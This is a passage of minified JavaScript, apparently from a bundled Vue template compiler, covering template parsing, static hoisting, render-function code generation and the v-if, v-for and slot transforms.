o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Je("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&Me(o.arg,"is")&&Je("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(i,u,e)&&(p=1)),{type:1,ns:a,tag:i,tagType:p,props:u,isSelfClosing:d,children:[],loc:mt(e,r),codegenNode:void 0}}function lt(e,t){const n=[],o=new Set;for(;e.source.length>0&&!yt(e.source,">")&&!yt(e.source,"/>");){if(yt(e.source,"/")){St(e,22),vt(e,1),_t(e);continue}1===t&&St(e,3);const r=ut(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&St(e,15),_t(e)}return n}function ut(e,t){var n;const o=ht(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&St(e,2),t.add(r),"="===r[0]&&St(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(r);)St(e,17,n.index)}let s;vt(e,r.length),/^[\t\r\n\f ]*=/.test(e.source)&&(_t(e),vt(e,1),_t(e),s=function(e){const t=ht(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){vt(e,1);const t=e.source.indexOf(o);-1===t?n=ft(e,e.source.length,4):(n=ft(e,t,4),vt(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let r;for(;r=o.exec(t[0]);)St(e,18,r.index);n=ft(e,t[0].length,4)}return{content:n,isQuoted:r,loc:mt(e,t)}}(e),s||St(e,13));const i=mt(e,o);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let a,c=yt(r,"."),l=t[1]||(c||yt(r,":")?"bind":yt(r,"@")?"on":"slot");if(t[2]){const s="slot"===l,i=r.lastIndexOf(t[2],r.length-((null==(n=t[3])?void 0:n.length)||0)),c=mt(e,bt(e,o,i),bt(e,o,i+t[2].length+(s&&t[3]||"").length));let u=t[2],d=!0;u.startsWith("[")?(d=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(St(e,27),u=u.slice(1))):s&&(u+=t[3]||""),a={type:4,content:u,isStatic:d,constType:d?3:0,loc:c}}if(s&&s.isQuoted){const e=s.loc;e.start.offset++,e.start.column++,e.end=ke(e.start,s.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return c&&u.push("prop"),"bind"===l&&a&&u.includes("sync")&&Je("COMPILER_V_BIND_SYNC",e,0,a.loc.source)&&(l="model",u.splice(u.indexOf("sync"),1)),{type:7,name:l,exp:s&&{type:4,content:s.content,isStatic:!1,constType:0,loc:s.loc},arg:a,modifiers:u,loc:i}}return!e.inVPre&&yt(r,"v-")&&St(e,26),{type:6,name:r,value:s&&{type:2,content:s.content,loc:s.loc},loc:i}}function dt(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void St(e,25);const s=ht(e);vt(e,n.length);const i=ht(e),a=ht(e),c=r-n.length,l=e.source.slice(0,c),u=ft(e,c,t),d=u.trim(),p=u.indexOf(d);return p>0&&Ae(i,l,p),Ae(a,l,c-(u.length-d.length-p)),vt(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:d,loc:mt(e,i,a)},loc:mt(e,s)}}function pt(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=ht(e);return{type:2,content:ft(e,o,t),loc:mt(e,r)}}function ft(e,t,n){const o=e.source.slice(0,t);return vt(e,t),2!==n&&3!==n&&o.includes("&")?e.options.decodeEntities(o,4===n):o}function ht(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function mt(e,t,n){return{start:t,end:n=n||ht(e),source:e.originalSource.slice(t.offset,n.offset)}}function gt(e){return e[e.length-1]}function yt(e,t){return e.startsWith(t)}function vt(e,t){const{source:n}=e;Ae(e,n,t),e.source=n.slice(t)}function _t(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&vt(e,t[0].length)}function bt(e,t,n){return ke(t,e.originalSource.slice(t.offset,n),n)}function St(e,t,n,o=ht(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(i(t,{start:o,end:o,source:""}))}function wt(e,t,n){const o=e.source;switch(t){case 0:if(yt(o,"</"))for(let e=n.length-1;e>=0;--e)if(Et(o,n[e].tag))return!0;break;case 1:case 2:{const e=gt(n);if(e&&Et(o,e.tag))return!0;break}case 3:if(yt(o,"]]>"))return!0}return!o}function Et(e,t){return yt(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function xt(e,t){Ct(e,t,Tt(e,e.children[0]))}function Tt(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!Be(t)}function Ct(e,t,n=!1){const{children:r}=e,s=r.length;let i=0;for(let e=0;e<r.length;e++){const o=r[e];if(1===o.type&&0===o.tagType){const e=n?0:Ot(o,t);if(e>0){if(e>=2){o.codegenNode.patchFlag="-1",o.codegenNode=t.hoist(o.codegenNode),i++;continue}}else{const e=o.codegenNode;if(13===e.type){const n=Nt(e);if((!n||512===n||1===n)&&Pt(o,t)>=2){const n=Rt(o);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}if(1===o.type){const e=1===o.tagType;e&&t.scopes.vSlot++,Ct(o,t),e&&t.scopes.vSlot--}else if(11===o.type)Ct(o,t,1===o.children.length);else if(9===o.type)for(let e=0;e<o.branches.length;e++)Ct(o.branches[e],t,1===o.branches[e].children.length)}if(i&&t.transformHoist&&t.transformHoist(r,t,e),i&&i===s&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&(0,o.isArray)(e.codegenNode.children)){const n=t.hoist(X(e.codegenNode.children));t.hmr&&(n.content=`[...${n.content}]`),e.codegenNode.children=n}}function Ot(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const s=e.codegenNode;if(13!==s.type)return 0;if(s.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(Nt(s))return n.set(e,0),0;{let o=3;const r=Pt(e,t);if(0===r)return n.set(e,0),0;r<o&&(o=r);for(let r=0;r<e.children.length;r++){const s=Ot(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=Ot(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}if(s.isBlock){for(let t=0;t<e.props.length;t++)if(7===e.props[t].type)return n.set(e,0),0;t.removeHelper(p),t.removeHelper(he(t.inSSR,s.isComponent)),s.isBlock=!1,t.helper(fe(t.inSSR,s.isComponent))}return n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return Ot(e.content,t);case 4:return e.constType;case 8:let i=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if((0,o.isString)(r)||(0,o.isSymbol)(r))continue;const s=Ot(r,t);if(0===s)return 0;s<i&&(i=s)}return i}}const kt=new Set([P,R,N,M]);function At(e,t){if(14===e.type&&!(0,o.isString)(e.callee)&&kt.has(e.callee)){const n=e.arguments[0];if(4===n.type)return Ot(n,t);if(14===n.type)return At(n,t)}return 0}function Pt(e,t){let n=3;const o=Rt(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=Ot(r,t);if(0===i)return i;let a;if(i<n&&(n=i),a=4===s.type?Ot(s,t):14===s.type?At(s,t):0,0===a)return a;a<n&&(n=a)}}return n}function Rt(e){const t=e.codegenNode;if(13===t.type)return t.props}function Nt(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Mt(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:i=!1,hmr:a=!1,cacheHandlers:c=!1,nodeTransforms:l=[],directiveTransforms:u={},transformHoist:d=null,isBuiltInComponent:p=o.NOOP,isCustomElement:f=o.NOOP,expressionPlugins:h=[],scopeId:m=null,slotted:g=!0,ssr:y=!1,inSSR:v=!1,ssrCssVars:_="",bindingMetadata:b=o.EMPTY_OBJ,inline:S=!1,isTS:w=!1,onError:E=r,onWarn:x=s,compatConfig:T}){const C=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),O={selfName:C&&(0,o.capitalize)((0,o.camelize)(C[1])),prefixIdentifiers:n,hoistStatic:i,hmr:a,cacheHandlers:c,nodeTransforms:l,directiveTransforms:u,transformHoist:d,isBuiltInComponent:p,isCustomElement:f,expressionPlugins:h,scopeId:m,slotted:g,ssr:y,inSSR:v,ssrCssVars:_,bindingMetadata:b,inline:S,isTS:w,onError:E,onWarn:x,compatConfig:T,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=O.helpers.get(e)||0;return O.helpers.set(e,t+1),e},removeHelper(e){const t=O.helpers.get(e);if(t){const n=t-1;n?O.helpers.set(e,n):O.helpers.delete(e)}},helperString:e=>`_${W[O.helper(e)]}`,replaceNode(e){O.parent.children[O.childIndex]=O.currentNode=e},removeNode(e){const t=O.parent.children,n=e?t.indexOf(e):O.currentNode?O.childIndex:-1;e&&e!==O.currentNode?O.childIndex>n&&(O.childIndex--,O.onNodeRemoved()):(O.currentNode=null,O.onNodeRemoved()),O.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){(0,o.isString)(e)&&(e=ee(e)),O.hoists.push(e);const t=ee(`_hoisted_${O.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>ie(O.cached++,e,t)};return O.filters=new Set,O}function Lt(e,t){const n=Mt(e,t);It(e,n),t.hoistStatic&&xt(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(Tt(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&me(o,t),e.codegenNode=o}else e.codegenNode=n}else if(r.length>1){let r=64;o.PatchFlagNames[64],e.codegenNode=G(t,n(a),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function It(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let s=0;s<n.length;s++){const i=n[s](e,t);if(i&&((0,o.isArray)(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(y);break;case 5:t.ssr||t.helper(k);break;case 9:for(let n=0;n<e.branches.length;n++)It(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const s=e.children[n];(0,o.isString)(s)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,It(s,t))}}(e,t)}t.currentNode=e;let s=r.length;for(;s--;)r[s]()}function $t(e,t){const n=(0,o.isString)(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some($e))return;const s=[];for(let i=0;i<r.length;i++){const a=r[i];if(7===a.type&&n(a.name)){r.splice(i,1),i--;const n=t(e,a,o);n&&s.push(n)}}return s}}}const Ft="/*#__PURE__*/",Bt=e=>`${W[e]}: _${W[e]}`;function Dt(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:a="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:l="vue/server-renderer",ssr:u=!1,isTS:d=!1,inSSR:p=!1}){const f={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:a,runtimeModuleName:c,ssrRuntimeModuleName:l,ssr:u,isTS:d,inSSR:p,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${W[e]}`,push(e,t){f.code+=e},indent(){h(++f.indentLevel)},deindent(e=!1){e?--f.indentLevel:h(--f.indentLevel)},newline(){h(f.indentLevel)}};function h(e){f.push("\n"+"  ".repeat(e))}return f}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:a,newline:c,scopeId:l,ssr:u}=n,d=Array.from(e.helpers),p=d.length>0,f=!s&&"module"!==o;if(function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:a,ssrRuntimeModuleName:c}=t,l=a,u=Array.from(e.helpers);u.length>0&&(r(`const _Vue = ${l}\n`),e.hoists.length)&&r(`const { ${[m,g,y,v,_].filter(e=>u.includes(e)).map(Bt).join(", ")} } = _Vue\n`),function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),Ht(s,t),o())}t.pure=!1}(e.hoists,t),s(),r("return ")}(e,n),r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),f&&(r("with (_ctx) {"),i(),p&&(r(`const { ${d.map(Bt).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(jt(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(jt(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),jt(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?Ht(e.codegenNode,n):r("null"),f&&(a(),r("}")),a(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function jt(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?E:"component"===t?b:w);for(let n=0;n<e.length;n++){let a=e[n];const c=a.endsWith("__self");c&&(a=a.slice(0,-6)),o(`const ${He(a,t)} = ${i}(${JSON.stringify(a)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function Ut(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Vt(e,t,n),n&&t.deindent(),t.push("]")}function Vt(e,t,n=!1,r=!0){const{push:s,newline:i}=t;for(let a=0;a<e.length;a++){const c=e[a];(0,o.isString)(c)?s(c):(0,o.isArray)(c)?Ut(c,t):Ht(c,t),a<e.length-1&&(n?(r&&s(","),i()):r&&s(", "))}}function Ht(e,t){if((0,o.isString)(e))t.push(e);else if((0,o.isSymbol)(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:Ht(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:qt(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(Ft),n(`${o(k)}(`),Ht(e.content,t),n(")")}(e,t);break;case 8:zt(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(Ft),n(`${o(y)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:a,patchFlag:c,dynamicProps:l,directives:u,isBlock:d,disableTracking:f,isComponent:h}=e;u&&n(o(x)+"("),d&&n(`(${o(p)}(${f?"true":""}), `),r&&n(Ft);n(o(d?he(t.inSSR,h):fe(t.inSSR,h))+"(",e),Vt(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map(e=>e||"null")}([s,i,a,c,l]),t),n(")"),d&&n(")"),u&&(n(", "),Ht(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:r,pure:s}=t,i=(0,o.isString)(e.callee)?e.callee:r(e.callee);s&&n(Ft),n(i+"(",e),Vt(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const a=i.length>1||!1;n(a?"{":"{ "),a&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];Wt(o,t),n(": "),Ht(r,t),e<i.length-1&&(n(","),s())}a&&r(),n(a?"}":" }")}(e,t);break;case 17:!function(e,t){Ut(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:r,deindent:s}=t,{params:i,returns:a,body:c,newline:l,isSlot:u}=e;u&&n(`_${W[U]}(`),n("(",e),(0,o.isArray)(i)?Vt(i,t):i&&Ht(i,t),n(") => "),(l||c)&&(n("{"),r()),a?(l&&n("return "),(0,o.isArray)(a)?Ut(a,t):Ht(a,t)):c&&Ht(c,t),(l||c)&&(s(),n("}")),u&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:a,deindent:c,newline:l}=t;if(4===n.type){const e=!be(n.content);e&&i("("),qt(n,t),e&&i(")")}else i("("),Ht(n,t),i(")");s&&a(),t.indentLevel++,s||i(" "),i("? "),Ht(o,t),t.indentLevel--,s&&l(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++,Ht(r,t),u||t.indentLevel--,s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(B)}(-1),`),i()),n(`_cache[${e.index}] = `),Ht(e.value,t),e.isVNode&&(n(","),i(),n(`${o(B)}(1),`),i(),n(`_cache[${e.index}]`),s()),n(")")}(e,t);break;case 21:Vt(e.body,t,!0,!1)}}function qt(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function zt(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];(0,o.isString)(r)?t.push(r):Ht(r,t)}}function Wt(e,t){const{push:n}=t;8===e.type?(n("["),zt(e,t),n("]")):e.isStatic?n(be(e.content)?e.content:JSON.stringify(e.content),e):n(`[${e.content}]`,e)}function Kt(e,t,n=!1,o=[],r=Object.create(null)){}function Yt(e,t,n){return!1}function Jt(e,t){if(e&&("ObjectProperty"===e.type||"ArrayPattern"===e.type)){let e=t.length;for(;e--;){const n=t[e];if("AssignmentExpression"===n.type)return!0;if("ObjectProperty"!==n.type&&!n.type.endsWith("Pattern"))break}}return!1}function Gt(e,t){for(const n of e.params)for(const e of Zt(n))t(e)}function Xt(e,t){for(const n of e.body)if("VariableDeclaration"===n.type){if(n.declare)continue;for(const e of n.declarations)for(const n of Zt(e.id))t(n)}else if("FunctionDeclaration"===n.type||"ClassDeclaration"===n.type){if(n.declare||!n.id)continue;t(n.id)}}function Zt(e,t=[]){switch(e.type){case"Identifier":t.push(e);break;case"MemberExpression":let n=e;for(;"MemberExpression"===n.type;)n=n.object;t.push(n);break;case"ObjectPattern":for(const n of e.properties)"RestElement"===n.type?Zt(n.argument,t):Zt(n.value,t);break;case"ArrayPattern":e.elements.forEach(e=>{e&&Zt(e,t)});break;case"RestElement":Zt(e.argument,t);break;case"AssignmentPattern":Zt(e.left,t)}return t}const Qt=e=>/Function(?:Expression|Declaration)$|Method$/.test(e.type),en=e=>e&&("ObjectProperty"===e.type||"ObjectMethod"===e.type)&&!e.computed,tn=(e,t)=>en(t)&&t.key===e,nn=["TSAsExpression","TSTypeAssertion","TSNonNullExpression","TSInstantiationExpression","TSSatisfiesExpression"];new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const on=(e,t)=>{if(5===e.type)e.content=rn(e.content,t);else if(1===e.type)for(let n=0;n<e.props.length;n++){const o=e.props[n];if(7===o.type&&"for"!==o.name){const e=o.exp,n=o.arg;!e||4!==e.type||"on"===o.name&&n||(o.exp=rn(e,t,"slot"===o.name)),n&&4===n.type&&!n.isStatic&&(o.arg=rn(n,t))}}};function rn(e,t,n=!1,o=!1,r=Object.create(t.identifiers)){return e}function sn(e){return(0,o.isString)(e)?e:4===e.type?e.content:e.children.map(sn).join("")}const an=$t(/^(if|else|else-if)$/,(e,t,n)=>cn(e,t,n,(e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=un(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=un(t,i+e.branches.length-1,n)}}}));function cn(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(i(28,t.loc)),t.exp=ee("true",!1,o)}if("if"===t.name){const r=ln(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const a=r[s];if(a&&3===a.type)n.removeNode(a);else{if(!a||2!==a.type||a.content.trim().length){if(a&&9===a.type){"else-if"===t.name&&void 0===a.branches[a.branches.length-1].condition&&n.onError(i(30,e.loc)),n.removeNode();const r=ln(e,t);a.branches.push(r);const s=o&&o(a,r,!1);It(r,n),s&&s(),n.currentNode=null}else n.onError(i(30,e.loc));break}n.removeNode(a)}}}}function ln(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!Re(e,"for")?e.children:[e],userKey:Ne(e,"key"),isTemplateIf:n}}function un(e,t,n){return e.condition?se(e.condition,dn(e,t,n),oe(n.helper(y),['""',"true"])):dn(e,t,n)}function dn(e,t,n){const{helper:r}=n,s=Q("key",ee(`${t}`,!1,Y,2)),{children:i}=e,c=i[0];if(1!==i.length||1!==c.type){if(1===i.length&&11===c.type){const e=c.codegenNode;return Ue(e,s,n),e}{let t=64;return o.PatchFlagNames[64],G(n,r(a),Z([s]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=c.codegenNode,t=ze(e);return 13===t.type&&me(t,n),Ue(t,s,n),e}}const pn=$t("for",(e,t,n)=>{const{helper:o,removeHelper:r}=n;return fn(e,t,n,t=>{const s=oe(o(T),[t.source]),i=Fe(e),c=Re(e,"memo"),l=Ne(e,"key"),u=l&&(6===l.type?ee(l.value.content,!0):l.exp),d=l?Q("key",u):null,f=4===t.source.type&&t.source.constType>0,h=f?64:l?128:256;return t.codegenNode=G(n,o(a),void 0,s,h+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let l;const{children:h}=t,m=1!==h.length||1!==h[0].type,g=Be(e)?e:i&&1===e.children.length&&Be(e.children[0])?e.children[0]:null;if(g?(l=g.codegenNode,i&&d&&Ue(l,d,n)):m?l=G(n,o(a),d?Z([d]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=h[0].codegenNode,i&&d&&Ue(l,d,n),l.isBlock!==!f&&(l.isBlock?(r(p),r(he(n.inSSR,l.isComponent))):r(fe(n.inSSR,l.isComponent))),l.isBlock=!f,l.isBlock?(o(p),o(he(n.inSSR,l.isComponent))):o(fe(n.inSSR,l.isComponent))),c){const e=re(_n(t.parseResult,[ee("_cached")]));e.body=ae([ne(["const _memo = (",c.exp,")"]),ne(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(z)}(_cached, _memo)) return _cached`]),ne(["const _item = ",l]),ee("_item.memo = _memo"),ee("return _item")]),s.arguments.push(e,ee("_cache"),ee(String(n.cached++)))}else s.arguments.push(re(_n(t.parseResult),l,!0))}})});function fn(e,t,n,o){if(!t.exp)return void n.onError(i(31,t.loc));const r=yn(t.exp);if(!r)return void n.onError(i(32,t.loc));const{addIdentifiers:s,removeIdentifiers:a,scopes:c}=n,{source:l,value:u,key:d,index:p}=r,f={type:11,loc:t.loc,source:l,valueAlias:u,keyAlias:d,objectIndexAlias:p,parseResult:r,children:Fe(e)?e.children:[e]};n.replaceNode(f),c.vFor++;const h=o&&o(f);return()=>{c.vFor--,h&&h()}}const hn=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,mn=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,gn=/^\(|\)$/g;function yn(e,t){const n=e.loc,o=e.content,r=o.match(hn);if(!r)return;const[,s,i]=r,a={source:vn(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(gn,"").trim();const l=s.indexOf(c),u=c.match(mn);if(u){c=c.replace(mn,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,l+c.length),a.key=vn(n,e,t)),u[2]){const r=u[2].trim();r&&(a.index=vn(n,r,o.indexOf(r,a.key?t+e.length:l+c.length)))}}return c&&(a.value=vn(n,c,l)),a}function vn(e,t,n){return ee(t,!1,Oe(e,n,t.length))}function _n({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((e,t)=>e||ee("_".repeat(t+1),!1))}([e,t,n,...o])}const bn=ee("undefined",!1),Sn=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=Re(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},wn=(e,t)=>{let n;if(Fe(e)&&e.props.some($e)&&(n=Re(e,"for"))){const e=n.parseResult=yn(n.exp);if(e){const{value:n,key:o,index:r}=e,{addIdentifiers:s,removeIdentifiers:i}=t;return n&&s(n),o&&s(o),r&&s(r),()=>{n&&i(n),o&&i(o),r&&i(r)}}}},En=(e,t,n,o)=>re(e,n,!1,!0,n.length?n[0].loc:o);function xn(e,t,n=En){t.helper(U);const{children:o,loc:r}=e,s=[],a=[];let c=t.scopes.vSlot>0||t.scopes.vFor>0;const l=Re(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!ge(e)&&(c=!0),s.push(Q(e||ee("default",!0),n(t,void 0,o,r)))}let u=!1,d=!1;const p=[],f=new Set;let h=0;for(let e=0;e<o.length;e++){const r=o[e];let m;if(!Fe(r)||!(m=Re(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(l){t.onError(i(37,m.loc));break}u=!0;const{children:g,loc:y}=r,{arg:v=ee("default",!0),exp:_,loc:b}=m;let S;ge(v)?S=v?v.content:"default":c=!0;const w=Re(r,"for"),E=n(_,null==w?void 0:w.exp,g,y);let x,C;if(x=Re(r,"if"))c=!0,a.push(se(x.exp,Tn(v,E,h++),bn));else if(C=Re(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&Fe(n)&&Re(n,"if")){o.splice(e,1),e--;let t=a[a.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=C.exp?se(C.exp,Tn(v,E,h++),bn):Tn(v,E,h++)}else t.onError(i(30,C.loc))}else if(w){c=!0;const e=w.parseResult||yn(w.exp);e?a.push(oe(t.helper(T),[e.source,re(_n(e),Tn(v,E),!0)])):t.onError(i(32,w.loc))}else{if(S){if(f.has(S)){t.onError(i(38,b));continue}f.add(S),"default"===S&&(d=!0)}s.push(Q(v,E))}}if(!l){const e=(e,o)=>{const s=n(e,void 0,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),Q("default",s)};u?p.length&&p.some(e=>On(e))&&(d?t.onError(i(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const m=c?2:Cn(e.children)?3:1;let g=Z(s.concat(Q("_",ee(m+"",!1))),r);return a.length&&(g=oe(t.helper(O),[g,X(a)])),{slots:g,hasDynamicSlots:c}}function Tn(e,t,n){const o=[Q("name",e),Q("fn",t)];return null!=n&&o.push(Q("key",ee(String(n),!0))),Z(o)}function Cn(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Cn(n.children))return!0;break;case 9:if(Cn(n.branches))return!0;break;case 10:case 11:if(Cn(n.children))return!0}}return!1}function On(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():On(e.content))}const kn=new WeakMap,An=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,s=1===e.tagType;let i=s?Pn(e,t):`"${n}"`;const a=(0,o.isObject)(i)&&i.callee===S;let d,p,f,h,m,g,y=0,v=a||i===c||i===l||!s&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=Rn(e,t,void 0,s,a);d=n.props,y=n.patchFlag,m=n.dynamicPropNames;const o=n.directives;g=o&&o.length?X(o.map(e=>Ln(e,t))):void 0,n.shouldUseBlock&&(v=!0)}if(e.children.length>0)if(i===u&&(v=!0,y|=1024),s&&i!==c&&i!==u){const{slots:n,hasDynamicSlots:o}=xn(e,t);p=n,o&&(y|=1024)}else 